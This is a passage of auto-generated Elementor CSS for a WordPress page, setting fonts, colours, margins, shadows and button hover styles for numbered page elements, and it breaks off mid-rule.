.elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-27665000{text-align:center;}.elementor-13469 .elementor-element.elementor-element-27665000 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:31px;font-weight:900;}.elementor-13469 .elementor-element.elementor-element-99bec7 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-13469 .elementor-element.elementor-element-99bec7{text-align:center;}.elementor-13469 .elementor-element.elementor-element-99bec7 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:20px;font-weight:600;color:#7C00A4;}.elementor-13469 .elementor-element.elementor-element-2754546d:not(.elementor-motion-effects-element-type-background), .elementor-13469 .elementor-element.elementor-element-2754546d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FDEDFF;}.elementor-13469 .elementor-element.elementor-element-2754546d > .elementor-container{max-width:1200px;}.elementor-13469 .elementor-element.elementor-element-2754546d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-2754546d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13469 .elementor-element.elementor-element-12c9b09e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-13469 .elementor-element.elementor-element-12c9b09e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-13469 .elementor-element.elementor-element-12c9b09e > .elementor-element-populated, .elementor-13469 .elementor-element.elementor-element-12c9b09e > .elementor-element-populated > .elementor-background-overlay, .elementor-13469 .elementor-element.elementor-element-12c9b09e > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-13469 .elementor-element.elementor-element-12c9b09e > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(228.11797967863893, 16.840760869565223, 234.75000000000003, 0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-13469 .elementor-element.elementor-element-12c9b09e:hover > .elementor-element-populated{box-shadow:0px 0px 41px -35px rgba(186.75, 19.892934782608705, 174.41708648393205, 0.35);}.elementor-13469 .elementor-element.elementor-element-12c9b09e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13469 .elementor-element.elementor-element-365bf7b4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-365bf7b4{text-align:start;}.elementor-13469 .elementor-element.elementor-element-365bf7b4 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:24px;font-weight:900;color:#7D0070;}.elementor-13469 .elementor-element.elementor-element-6040db80 > .elementor-widget-container{margin:10px 0px -15px 0px;}.elementor-13469 .elementor-element.elementor-element-8a556fd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-8a556fd{text-align:start;}.elementor-13469 .elementor-element.elementor-element-8a556fd .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:19px;font-weight:400;}.elementor-13469 .elementor-element.elementor-element-3a84594e .elementor-button{background-color:#FFFFFF;font-size:16px;fill:#7A0089;color:#7A0089;border-style:solid;border-width:01px 01px 01px 01px;border-color:#95008E;border-radius:50px 50px 50px 50px;}.elementor-13469 .elementor-element.elementor-element-3a84594e .elementor-button:hover, .elementor-13469 .elementor-element.elementor-element-3a84594e .elementor-button:focus{background-color:#74004D;color:#FFFFFF;}.elementor-13469 .elementor-element.elementor-element-3a84594e > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-3a84594e .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-13469 .elementor-element.elementor-element-3a84594e .elementor-button:hover svg, .elementor-13469 .elementor-element.elementor-element-3a84594e .elementor-button:focus svg{fill:#FFFFFF;}.elementor-13469 .elementor-element.elementor-element-1b40de6e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-13469 .elementor-element.elementor-element-1b40de6e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-13469 .elementor-element.elementor-element-1b40de6e > .elementor-element-populated, .elementor-13469 .elementor-element.elementor-element-1b40de6e > .elementor-element-populated > .elementor-background-overlay, .elementor-13469 .elementor-element.elementor-element-1b40de6e > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-13469 .elementor-element.elementor-element-1b40de6e > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(228.11797967863893, 16.840760869565223, 234.75000000000003, 0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-13469 .elementor-element.elementor-element-1b40de6e:hover > .elementor-element-populated{box-shadow:0px 0px 41px -35px rgba(186.75, 19.892934782608705, 174.41708648393205, 0.35);}.elementor-13469 .elementor-element.elementor-element-1b40de6e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13469 .elementor-element.elementor-element-6e13dcf0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-6e13dcf0{text-align:start;}.elementor-13469 .elementor-element.elementor-element-6e13dcf0 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:24px;font-weight:900;color:#7D0070;}.elementor-13469 .elementor-element.elementor-element-13ab17ec > .elementor-widget-container{margin:10px 0px -15px 0px;}.elementor-13469 .elementor-element.elementor-element-1e5b576f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-1e5b576f{text-align:start;}.elementor-13469 .elementor-element.elementor-element-1e5b576f .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:19px;font-weight:400;}.elementor-13469 .elementor-element.elementor-element-40ccb8a8 .elementor-button{background-color:#FFFFFF;font-size:16px;fill:#7A0089;color:#7A0089;border-style:solid;border-width:01px 01px 01px 01px;border-color:#95008E;border-radius:50px 50px 50px 50px;}.elementor-13469 .elementor-element.elementor-element-40ccb8a8 .elementor-button:hover, .elementor-13469 .elementor-element.elementor-element-40ccb8a8 .elementor-button:focus{background-color:#74004D;color:#FFFFFF;}.elementor-13469 .elementor-element.elementor-element-40ccb8a8 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-40ccb8a8 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-13469 .elementor-element.elementor-element-40ccb8a8 .elementor-button:hover svg, .elementor-13469 .elementor-element.elementor-element-40ccb8a8 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-13469 .elementor-element.elementor-element-5481f2c:not(.elementor-motion-effects-element-type-background), .elementor-13469 .elementor-element.elementor-element-5481f2c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FDEDFF;}.elementor-13469 .elementor-element.elementor-element-5481f2c > .elementor-container{max-width:1200px;}.elementor-13469 .elementor-element.elementor-element-5481f2c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-5481f2c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13469 .elementor-element.elementor-element-3e98806e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-13469 .elementor-element.elementor-element-3e98806e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-13469 .elementor-element.elementor-element-3e98806e > .elementor-element-populated, .elementor-13469 .elementor-element.elementor-element-3e98806e > .elementor-element-populated > .elementor-background-overlay, .elementor-13469 .elementor-element.elementor-element-3e98806e > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-13469 .elementor-element.elementor-element-3e98806e > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(228.11797967863893, 16.840760869565223, 234.75000000000003, 0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-13469 .elementor-element.elementor-element-3e98806e:hover > .elementor-element-populated{box-shadow:0px 0px 41px -35px rgba(186.75, 19.892934782608705, 174.41708648393205, 0.35);}.elementor-13469 .elementor-element.elementor-element-3e98806e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13469 .elementor-element.elementor-element-7890abbd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-7890abbd{text-align:start;}.elementor-13469 .elementor-element.elementor-element-7890abbd .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:24px;font-weight:900;color:#7D0070;}.elementor-13469 .elementor-element.elementor-element-46250243 > .elementor-widget-container{margin:10px 0px -15px 0px;}.elementor-13469 .elementor-element.elementor-element-4a5ce0cb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-4a5ce0cb{text-align:start;}.elementor-13469 .elementor-element.elementor-element-4a5ce0cb .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:19px;font-weight:400;}.elementor-13469 .elementor-element.elementor-element-6f107200 .elementor-button{background-color:#FFFFFF;font-size:16px;fill:#7A0089;color:#7A0089;border-style:solid;border-width:01px 01px 01px 01px;border-color:#95008E;border-radius:50px 50px 50px 50px;}.elementor-13469 .elementor-element.elementor-element-6f107200 .elementor-button:hover, .elementor-13469 .elementor-element.elementor-element-6f107200 .elementor-button:focus{background-color:#74004D;color:#FFFFFF;}.elementor-13469 .elementor-element.elementor-element-6f107200 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-6f107200 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-13469 .elementor-element.elementor-element-6f107200 .elementor-button:hover svg, .elementor-13469 .elementor-element.elementor-element-6f107200 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-13469 .elementor-element.elementor-element-e60ddb6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-13469 .elementor-element.elementor-element-e60ddb6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-13469 .elementor-element.elementor-element-e60ddb6 > .elementor-element-populated, .elementor-13469 .elementor-element.elementor-element-e60ddb6 > .elementor-element-populated > .elementor-background-overlay, .elementor-13469 .elementor-element.elementor-element-e60ddb6 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-13469 .elementor-element.elementor-element-e60ddb6 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(228.11797967863893, 16.840760869565223, 234.75000000000003, 0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-13469 .elementor-element.elementor-element-e60ddb6:hover > .elementor-element-populated{box-shadow:0px 0px 41px -35px rgba(186.75, 19.892934782608705, 174.41708648393205, 0.35);}.elementor-13469 .elementor-element.elementor-element-e60ddb6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13469 .elementor-element.elementor-element-6c9ef225 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-6c9ef225{text-align:start;}.elementor-13469 .elementor-element.elementor-element-6c9ef225 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:24px;font-weight:900;color:#7D0070;}.elementor-13469 .elementor-element.elementor-element-6337a1de > .elementor-widget-container{margin:10px 0px -15px 0px;}.elementor-13469 .elementor-element.elementor-element-6ba1e83a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-6ba1e83a{text-align:start;}.elementor-13469 .elementor-element.elementor-element-6ba1e83a .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:19px;font-weight:400;}.elementor-13469 .elementor-element.elementor-element-59eb0093 .elementor-button{background-color:#FFFFFF;font-size:16px;fill:#7A0089;color:#7A0089;border-style:solid;border-width:01px 01px 01px 01px;border-color:#95008E;border-radius:50px 50px 50px 50px;}.elementor-13469 .elementor-element.elementor-element-59eb0093 .elementor-button:hover, .elementor-13469 .elementor-element.elementor-element-59eb0093 .elementor-button:focus{background-color:#74004D;color:#FFFFFF;}.elementor-13469 .elementor-element.elementor-element-59eb0093 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-59eb0093 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-13469 .elementor-element.elementor-element-59eb0093 .elementor-button:hover svg, .elementor-13469 .elementor-element.elementor-element-59eb0093 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-13469 .elementor-element.elementor-element-491a99c4:not(.elementor-motion-effects-element-type-background), .elementor-13469 .elementor-element.elementor-element-491a99c4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FDEDFF;}.elementor-13469 .elementor-element.elementor-element-491a99c4 > .elementor-container{max-width:1200px;}.elementor-13469 .elementor-element.elementor-element-491a99c4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 60px 0px;}.elementor-13469 .elementor-element.elementor-element-491a99c4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13469 .elementor-element.elementor-element-62b1a88d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-13469 .elementor-element.elementor-element-62b1a88d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-13469 .elementor-element.elementor-element-62b1a88d > .elementor-element-populated, .elementor-13469 .elementor-element.elementor-element-62b1a88d > .elementor-element-populated > .elementor-background-overlay, .elementor-13469 .elementor-element.elementor-element-62b1a88d > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-13469 .elementor-element.elementor-element-62b1a88d > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(228.11797967863893, 16.840760869565223, 234.75000000000003, 0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-13469 .elementor-element.elementor-element-62b1a88d:hover > .elementor-element-populated{box-shadow:0px 0px 41px -35px rgba(186.75, 19.892934782608705, 174.41708648393205, 0.35);}.elementor-13469 .elementor-element.elementor-element-62b1a88d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13469 .elementor-element.elementor-element-3dec74db > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-3dec74db{text-align:start;}.elementor-13469 .elementor-element.elementor-element-3dec74db .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:24px;font-weight:900;color:#7D0070;}.elementor-13469 .elementor-element.elementor-element-4ce41007 > .elementor-widget-container{margin:10px 0px -15px 0px;}.elementor-13469 .elementor-element.elementor-element-4b565a1a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-4b565a1a{text-align:start;}.elementor-13469 .elementor-element.elementor-element-4b565a1a .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:19px;font-weight:400;}.elementor-13469 .elementor-element.elementor-element-1c59bf13 .elementor-button{background-color:#FFFFFF;font-size:16px;fill:#7A0089;color:#7A0089;border-style:solid;border-width:01px 01px 01px 01px;border-color:#95008E;border-radius:50px 50px 50px 50px;}.elementor-13469 .elementor-element.elementor-element-1c59bf13 .elementor-button:hover, .elementor-13469 .elementor-element.elementor-element-1c59bf13 .elementor-button:focus{background-color:#74004D;color:#FFFFFF;}.elementor-13469 .elementor-element.elementor-element-1c59bf13 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-1c59bf13 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-13469 .elementor-element.elementor-element-1c59bf13 .elementor-button:hover svg, .elementor-13469 .elementor-element.elementor-element-1c59bf13 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-13469 .elementor-element.elementor-element-5b3c9937:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-13469 .elementor-element.elementor-element-5b3c9937 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-13469 .elementor-element.elementor-element-5b3c9937 > .elementor-element-populated, .elementor-13469 .elementor-element.elementor-element-5b3c9937 > .elementor-element-populated > .elementor-background-overlay, .elementor-13469 .elementor-element.elementor-element-5b3c9937 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-13469 .elementor-element.elementor-element-5b3c9937 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(228.11797967863893, 16.840760869565223, 234.75000000000003, 0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-13469 .elementor-element.elementor-element-5b3c9937:hover > .elementor-element-populated{box-shadow:0px 0px 41px -35px rgba(186.75, 19.892934782608705, 174.41708648393205, 0.35);}.elementor-13469 .elementor-element.elementor-element-5b3c9937 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13469 .elementor-element.elementor-element-3ef50f86:not(.elementor-motion-effects-element-type-background), .elementor-13469 .elementor-element.elementor-element-3ef50f86 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#6F09B9;}.elementor-13469 .elementor-element.elementor-element-3ef50f86 > .elementor-container{max-width:1200px;}.elementor-13469 .elementor-element.elementor-element-3ef50f86{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:90px 0px 50px 0px;}.elementor-13469 .elementor-element.elementor-element-3ef50f86 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13469 .elementor-element.elementor-element-34b2d058 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-34b2d058{text-align:start;}.elementor-13469 .elementor-element.elementor-element-34b2d058 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:26px;font-weight:900;color:#FFF309;}.elementor-13469 .elementor-element.elementor-element-78446df7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-78446df7{text-align:start;}.elementor-13469 .elementor-element.elementor-element-78446df7 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:51px;font-weight:900;color:#FFFFFF;}.elementor-13469 .elementor-element.elementor-element-28ef8644 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-28ef8644{color:#FFFFFF;}.elementor-13469 .elementor-element.elementor-element-115a049d .elementor-button{background-color:#FFFFFF;font-size:20px;font-weight:800;fill:#7A0089;color:#7A0089;border-style:solid;border-width:01px 01px 01px 01px;border-color:#95008E;border-radius:50px 50px 50px 50px;}.elementor-13469 .elementor-element.elementor-element-115a049d .elementor-button:hover, .elementor-13469 .elementor-element.elementor-element-115a049d .elementor-button:focus{background-color:#74004D;color:#FFFFFF;}.elementor-13469 .elementor-element.elementor-element-115a049d > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-115a049d .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-13469 .elementor-element.elementor-element-115a049d .elementor-button:hover svg, .elementor-13469 .elementor-element.elementor-element-115a049d .elementor-button:focus svg{fill:#FFFFFF;}.elementor-13469 .elementor-element.elementor-element-72005d1 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-e9314c1{margin-top:60px;margin-bottom:0px;}.elementor-13469 .elementor-element.elementor-element-388fdaed{text-align:center;}.elementor-13469 .elementor-element.elementor-element-388fdaed .elementor-heading-title{font-size:19px;font-weight:bold;line-height:1.3em;}.elementor-13469 .elementor-element.elementor-element-2b5d8620 > .elementor-widget-container{margin:-30px 0px -16px 0px;}.elementor-13469 .elementor-element.elementor-element-2b5d8620{text-align:center;}.elementor-13469 .elementor-element.elementor-element-2b5d8620 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:36px;font-weight:800;line-height:1.9em;letter-spacing:1px;color:#8C008C;}.elementor-13469 .elementor-element.elementor-element-3fe2b69d > .elementor-widget-container{margin:-18px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-3fe2b69d{font-size:20px;}.elementor-13469 .elementor-element.elementor-element-45a7cef0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-13469 .elementor-element.elementor-element-45a7cef0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-13469 .elementor-element.elementor-element-45a7cef0 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#AA005F;box-shadow:0px 0px 10px 0px rgba(228.11797967863893, 16.840760869565223, 234.75000000000003, 0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-13469 .elementor-element.elementor-element-45a7cef0 > .elementor-element-populated, .elementor-13469 .elementor-element.elementor-element-45a7cef0 > .elementor-element-populated > .elementor-background-overlay, .elementor-13469 .elementor-element.elementor-element-45a7cef0 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-13469 .elementor-element.elementor-element-45a7cef0:hover > .elementor-element-populated{box-shadow:0px 0px 41px -35px rgba(186.75, 19.892934782608705, 174.41708648393205, 0.35);}.elementor-13469 .elementor-element.elementor-element-45a7cef0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13469 .elementor-element.elementor-element-1c0381a9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-1c0381a9{text-align:start;}.elementor-13469 .elementor-element.elementor-element-1c0381a9 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:14px;font-weight:400;letter-spacing:1.6px;color:#7D0070;}.elementor-13469 .elementor-element.elementor-element-55695066 > .elementor-widget-container{margin:-16px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-55695066{text-align:start;}.elementor-13469 .elementor-element.elementor-element-55695066 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:24px;font-weight:900;color:#7D0070;}.elementor-13469 .elementor-element.elementor-element-57fd38f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-13469 .elementor-element.elementor-element-57fd38f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-13469 .elementor-element.elementor-element-57fd38f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-13469 .elementor-element.elementor-element-57fd38f7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-13469 .elementor-element.elementor-element-57fd38f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-13469 .elementor-element.elementor-element-57fd38f7 .elementor-icon-list-item:not(:last-child):after{content:"";width:0%;border-color:#BF0681;}.elementor-13469 .elementor-element.elementor-element-57fd38f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-13469 .elementor-element.elementor-element-57fd38f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-13469 .elementor-element.elementor-element-57fd38f7 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-13469 .elementor-element.elementor-element-57fd38f7 .elementor-icon-list-icon i{color:#86004B;transition:color 0.3s;}.elementor-13469 .elementor-element.elementor-element-57fd38f7 .elementor-icon-list-icon svg{fill:#86004B;transition:fill 0.3s;}.elementor-13469 .elementor-element.elementor-element-57fd38f7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-13469 .elementor-element.elementor-element-57fd38f7 .elementor-icon-list-icon{padding-inline-end:12px;}.elementor-13469 .elementor-element.elementor-element-57fd38f7 .elementor-icon-list-text{transition:color 0.3s;}.elementor-13469 .elementor-element.elementor-element-6f6d05ff > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-6f6d05ff{text-align:start;}.elementor-13469 .elementor-element.elementor-element-6f6d05ff .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:15px;font-weight:400;color:#F80303;}.elementor-13469 .elementor-element.elementor-element-4b53915f > .elementor-widget-container{margin:-14px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-4b53915f{text-align:start;}.elementor-13469 .elementor-element.elementor-element-4b53915f .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:15px;font-weight:400;color:#F80303;}.elementor-13469 .elementor-element.elementor-element-27f0fcd0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-27f0fcd0{text-align:start;}.elementor-13469 .elementor-element.elementor-element-27f0fcd0 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:15px;font-weight:400;color:#690054;}.elementor-13469 .elementor-element.elementor-element-4cc27ff1 > .elementor-widget-container{margin:-14px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-4cc27ff1{text-align:start;}.elementor-13469 .elementor-element.elementor-element-4cc27ff1 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:24px;font-weight:800;color:#80014E;}.elementor-13469 .elementor-element.elementor-element-126d2b3a .elementor-button{background-color:#FFFFFF;font-size:16px;fill:#7A0089;color:#7A0089;border-style:solid;border-width:01px 01px 01px 01px;border-color:#95008E;border-radius:50px 50px 50px 50px;}.elementor-13469 .elementor-element.elementor-element-126d2b3a .elementor-button:hover, .elementor-13469 .elementor-element.elementor-element-126d2b3a .elementor-button:focus{background-color:#74004D;color:#FFFFFF;}.elementor-13469 .elementor-element.elementor-element-126d2b3a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-126d2b3a .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-13469 .elementor-element.elementor-element-126d2b3a .elementor-button .elementor-button-content-wrapper{gap:13px;}.elementor-13469 .elementor-element.elementor-element-126d2b3a .elementor-button:hover svg, .elementor-13469 .elementor-element.elementor-element-126d2b3a .elementor-button:focus svg{fill:#FFFFFF;}.elementor-13469 .elementor-element.elementor-element-d23313d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-13469 .elementor-element.elementor-element-d23313d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-13469 .elementor-element.elementor-element-d23313d > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#AA005F;box-shadow:0px 0px 10px 0px rgba(228.11797967863893, 16.840760869565223, 234.75000000000003, 0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-13469 .elementor-element.elementor-element-d23313d > .elementor-element-populated, .elementor-13469 .elementor-element.elementor-element-d23313d > .elementor-element-populated > .elementor-background-overlay, .elementor-13469 .elementor-element.elementor-element-d23313d > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-13469 .elementor-element.elementor-element-d23313d:hover > .elementor-element-populated{box-shadow:0px 0px 41px -35px rgba(186.75, 19.892934782608705, 174.41708648393205, 0.35);}.elementor-13469 .elementor-element.elementor-element-d23313d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13469 .elementor-element.elementor-element-11b64c47 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-11b64c47{text-align:start;}.elementor-13469 .elementor-element.elementor-element-11b64c47 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:14px;font-weight:400;letter-spacing:1.6px;color:#7D0070;}.elementor-13469 .elementor-element.elementor-element-e29eaef > .elementor-widget-container{margin:-16px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-e29eaef{text-align:start;}.elementor-13469 .elementor-element.elementor-element-e29eaef .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:24px;font-weight:900;color:#7D0070;}.elementor-13469 .elementor-element.elementor-element-70edc847 .elementor-icon-list-items:not(.elementor-inline-items) 